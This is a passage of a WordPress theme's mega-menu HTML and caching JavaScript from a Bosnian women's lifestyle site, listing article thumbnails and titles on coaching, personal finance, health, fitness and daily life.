src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zaha-hadid-arhitektica\/\"  rel=\"bookmark\" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\">\u017dena koja je pomjerala granice arhitekture: Zaha Hadid<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\">Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.womeninadria.ba/category/coach/">сите</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="11" href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="12" href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_18" data-td_block_id="tdi_14" data-td_filter_value="13" href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" class="td-image-wrap " title="Kako poslovnim partnerima čestitati Božić i Novu godinu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Kako poslovnim partnerima čestitati Božić i Novu godinu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" title="Kako poslovnim partnerima čestitati Božić i Novu godinu">Kako poslovnim partnerima čestitati Božić i Novu godinu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" class="td-image-wrap " title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-436x300.jpeg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina">Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo">Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" class="td-image-wrap " title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima">Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "571";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "143";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga\/\"  rel=\"bookmark\" title=\"\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?\">\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\">Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena\/\"  rel=\"bookmark\" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\">Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/auto-6-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/auto-6-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/auto-6-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije\/\"  rel=\"bookmark\" title=\"Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije\">Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\">Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\">Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\">Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\">Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\">Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"teretana za \u017eene\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\">Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"sinsay\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\">Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je planinarenje 